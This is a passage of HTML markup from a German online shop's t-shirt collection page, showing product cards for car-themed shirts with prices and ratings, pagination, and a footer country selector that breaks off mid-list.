                  srcset="//tuningislife.de/cdn/shop/files/1_1b11f5a6-8d4d-451e-9fa3-b698c8609125.png?v=1732701795&width=165 165w,//tuningislife.de/cdn/shop/files/1_1b11f5a6-8d4d-451e-9fa3-b698c8609125.png?v=1732701795&width=360 360w,//tuningislife.de/cdn/shop/files/1_1b11f5a6-8d4d-451e-9fa3-b698c8609125.png?v=1732701795&width=533 533w,//tuningislife.de/cdn/shop/files/1_1b11f5a6-8d4d-451e-9fa3-b698c8609125.png?v=1732701795&width=720 720w,//tuningislife.de/cdn/shop/files/1_1b11f5a6-8d4d-451e-9fa3-b698c8609125.png?v=1732701795&width=940 940w,//tuningislife.de/cdn/shop/files/1_1b11f5a6-8d4d-451e-9fa3-b698c8609125.png?v=1732701795&width=1066 1066w,//tuningislife.de/cdn/shop/files/1_1b11f5a6-8d4d-451e-9fa3-b698c8609125.png?v=1732701795 1080w
                  "
                  src="//tuningislife.de/cdn/shop/files/1_1b11f5a6-8d4d-451e-9fa3-b698c8609125.png?v=1732701795&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/herren-t-shirt-tokyo-love"
                id="StandardCardNoMediaLink-template--25718587851017__main-collection-product-grid-9367215997193"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718587851017__main-collection-product-grid-9367215997193 NoMediaStandardBadge-template--25718587851017__main-collection-product-grid-9367215997193"
              >
                Tokyo Love - Premium Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718587851017__main-collection-product-grid-9367215997193"
            
          >
            <a
              href="/products/herren-t-shirt-tokyo-love"
              id="CardLink-template--25718587851017__main-collection-product-grid-9367215997193"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718587851017__main-collection-product-grid-9367215997193 Badge-template--25718587851017__main-collection-product-grid-9367215997193"
            >
              Tokyo Love - Premium Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.64 von 5.0 Sternen"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.64 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1494)</span>
                <span class="visually-hidden">1494
                  Bewertungen insgesamt</span>
              </p>


<div
  class="
    price price-template--25718587851017__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        €28,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        €28,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €32,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25718587851017__main-collection-product-grid-9367215997193"
              class="badge badge--bottom-left color-background-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/17_a5fffadd-b703-4f38-95da-eb14ada51965.png?v=1728830769&width=165 165w,//tuningislife.de/cdn/shop/files/17_a5fffadd-b703-4f38-95da-eb14ada51965.png?v=1728830769&width=360 360w,//tuningislife.de/cdn/shop/files/17_a5fffadd-b703-4f38-95da-eb14ada51965.png?v=1728830769&width=533 533w,//tuningislife.de/cdn/shop/files/17_a5fffadd-b703-4f38-95da-eb14ada51965.png?v=1728830769&width=720 720w,//tuningislife.de/cdn/shop/files/17_a5fffadd-b703-4f38-95da-eb14ada51965.png?v=1728830769&width=940 940w,//tuningislife.de/cdn/shop/files/17_a5fffadd-b703-4f38-95da-eb14ada51965.png?v=1728830769&width=1066 1066w,//tuningislife.de/cdn/shop/files/17_a5fffadd-b703-4f38-95da-eb14ada51965.png?v=1728830769 1080w
                "
                src="//tuningislife.de/cdn/shop/files/17_a5fffadd-b703-4f38-95da-eb14ada51965.png?v=1728830769&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="AUTO GEBET - Premium Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25718587851017__main-collection-product-grid9317447696649-image'
              >
              
<img
                  srcset="//tuningislife.de/cdn/shop/files/19_c3aad2f5-55f5-4162-b4ad-5e7ef1979d1a.png?v=1728830769&width=165 165w,//tuningislife.de/cdn/shop/files/19_c3aad2f5-55f5-4162-b4ad-5e7ef1979d1a.png?v=1728830769&width=360 360w,//tuningislife.de/cdn/shop/files/19_c3aad2f5-55f5-4162-b4ad-5e7ef1979d1a.png?v=1728830769&width=533 533w,//tuningislife.de/cdn/shop/files/19_c3aad2f5-55f5-4162-b4ad-5e7ef1979d1a.png?v=1728830769&width=720 720w,//tuningislife.de/cdn/shop/files/19_c3aad2f5-55f5-4162-b4ad-5e7ef1979d1a.png?v=1728830769&width=940 940w,//tuningislife.de/cdn/shop/files/19_c3aad2f5-55f5-4162-b4ad-5e7ef1979d1a.png?v=1728830769&width=1066 1066w,//tuningislife.de/cdn/shop/files/19_c3aad2f5-55f5-4162-b4ad-5e7ef1979d1a.png?v=1728830769 1080w
                  "
                  src="//tuningislife.de/cdn/shop/files/19_c3aad2f5-55f5-4162-b4ad-5e7ef1979d1a.png?v=1728830769&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/t-shirt-auto-gebet"
                id="StandardCardNoMediaLink-template--25718587851017__main-collection-product-grid-9317447696649"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718587851017__main-collection-product-grid-9317447696649 NoMediaStandardBadge-template--25718587851017__main-collection-product-grid-9317447696649"
              >
                AUTO GEBET - Premium Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718587851017__main-collection-product-grid-9317447696649"
            
          >
            <a
              href="/products/t-shirt-auto-gebet"
              id="CardLink-template--25718587851017__main-collection-product-grid-9317447696649"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718587851017__main-collection-product-grid-9317447696649 Badge-template--25718587851017__main-collection-product-grid-9317447696649"
            >
              AUTO GEBET - Premium Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.64 von 5.0 Sternen"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.64 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1494)</span>
                <span class="visually-hidden">1494
                  Bewertungen insgesamt</span>
              </p>


<div
  class="
    price price-template--25718587851017__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        €26,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        €26,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €32,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25718587851017__main-collection-product-grid-9317447696649"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Seitennummerierung">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Seite 1"
                >1</a></li><li><a
                href="/collections/t-shirts?page=2"
                class="pagination__item link"
                aria-label="Seite 2"
              >2</a></li><li><a
                href="/collections/t-shirts?page=3"
                class="pagination__item link"
                aria-label="Seite 3"
              >3</a></li><li><span class="pagination__item">&hellip;</span></li><li><a
                href="/collections/t-shirts?page=6"
                class="pagination__item link"
                aria-label="Seite 6"
              >6</a></li><li>
            <a
              href="/collections/t-shirts?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Nächste Seite"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25718588440841__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25718588440841__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25718588440841__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25718588440841__footer.color-custom {
    --color-background: 26, 26, 26;
    --gradient-background: #1a1a1a;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25718588440841__footer color-custom gradient section-sections--25718588440841__footer-padding animate-section animate--hidden" data-animations='' data-type='zjMJFGX2FUt7TNgZVOKrycRUXnSQm6FEIPkkU+cVSDMncimkR0dx4Orx4F/UDN4BNtc2GaJ3Y27jbgUgz8MLshh/KTTzLM39zwe3P2GUJNiDFhaLwxNBz6BQ1FlQ4CeDWYhLlC7RQTySF7Qu7tfhqG6yWP8UVt0zSMmcKsNLaC5EZYo3Ual0RtrACGYuiguXSvp/oXAPZgpfVNH04AVnIf19UAKOm4ZcLV/kYVeZgzRRaNhLiGUbrQROBsgz5h3wh2rVD+t9+IhS5pPTGNSSpm9FobGL9Ms2ZFvvv0T3GX91Nsx17TF1qfLjhV4ifXyJ5nYscP7vw6kFxB1AYnkSK8o0cy/+nVnyX5ZWm2f4DnvsdSAI2QvzzqBTJJ9gZd1Jm7qEpFjD2Cb55t5k+/UOwg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 160px);"
                        >
                          
                            <img
                              srcset="//tuningislife.de/cdn/shop/files/IMG_4600.png?v=1705579203&width=160, //tuningislife.de/cdn/shop/files/IMG_4600.png?v=1705579203&width=320 2x"
                              src="//tuningislife.de/cdn/shop/files/IMG_4600.png?v=1705579203&width=760"
                              alt=""
                              loading="lazy"
                              width="4409"
                              height="939"
                            >
                          
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 1;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/t-shirts" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Land/Region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AX"
                    >
                      Ålandinseln (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albanien (ALL
                      L)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AM"
                    >
                      Armenien (AMD
                      դր.)
                    </option><option
                      value="AU"
                    >
                      Australien (AUD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Belgien (EUR
                      €)
                    </option><option
                      value="BA"
                    >
                      Bosnien und Herzegowina (BAM
                      КМ)
                    </option><option
                      value="BG"
                    >
                      Bulgarien (EUR
                      €)
                    </option><option
                      value="DK"
                    >
                      Dänemark (DKK
                      kr.)
                    </option><option
                      value="DE"
                        selected
                      
                    >
                      Deutschland (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estland (EUR
                      €)
                    </option><option
                      value="FI"
                    >
                      Finnland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      Frankreich (EUR
                      €)
                    </option><option
                      value="GR"
                    >
                      Griechenland (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Grönland (DKK
                      kr.)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="IE"
                    >
                      Irland (EUR
                      €)
                    </option><option
                      value="IS"
                    >
                      Island (ISK
                      kr)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italien (EUR
                      €)
                    </option><option
                      value="JE"
                    >
                      Jersey (EUR
                      €)
                    </option><option
                      value="CA"
                    >
                      Kanada (CAD
                      $)
                    </option><option
                      value="HR"
                    >
                      Kroatien (EUR
                      €)
                    </option><option
                      value="LV"
                    >
                      Lettland (EUR
                      €)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Litauen (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxemburg (EUR
                      €)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      Neuseeland (NZD
                      $)
                    </option><option
                      value="NL"
                    >
                      Niederlande (EUR
                      €)
                    </option><option
                      value="MK"
                    >
                      Nordmazedonien (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norwegen (NOK
                      kr)
                    </option><option
                      value="AT"
                    >
                      Österreich (EUR
                      €)
                    </option><option
                      value="PL"
                    >
                      Polen (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="MD"
                    >
                      Republik Moldau (MDL
                      L)
                    </option><option
                      value="RO"
                    >
                      Rumänien (RON
                      Lei)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="SE"
                    >
                      Schweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Schweiz (CHF
                      CHF)
                    </option><option
                      value="SK"
                    >
                      Slowakei (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slowenien (EUR
                      €)
                    </option><option
                      value="ES"
                    >
                      Spanien (EUR
                      €)
                    </option><option
                      value="SJ"
                    >
                      Spitzbergen und Jan Mayen (NOK
                      kr)
                    </option><option
                      value="CZ"
                    >
                      Tschechien (CZK
                      Kč)
                    </option><option
                      value="TR"
                    >
                      Türkei (EUR
                      €)
                    </option><option
                      value="UA"
                    >
                      Ukraine (UAH
                      ₴)
                    </option><option
                      value="HU"
                    >
                      Ungarn (HUF
                      Ft)
                    </option><option
                      value="US"
                    >
                      Vereinigte Staaten (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      Vereinigtes Königreich (GBP
                      £)
                    </option><option
                      value="CY"
                    >
                      Zypern (EUR
                      €)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Land/Region aktualisieren</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/t-shirts" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Land/Region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Deutschland (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Ålandinseln
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albanien
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenien
                            <span class="localization-form__currency"
                              >(AMD
                              դր.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australien
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnien und Herzegowina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgarien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Dänemark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="DE"
                          >
                            Deutschland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finnland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            Frankreich
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Griechenland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Grönland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Island
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Kanada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Kroatien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Lettland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Litauen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxemburg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            Neuseeland
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Niederlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            Nordmazedonien
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norwegen
                            <span class="localization-form__currency"
                              >(NOK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Österreich
                            <span class="localization-form__currency"
                              >(EUR
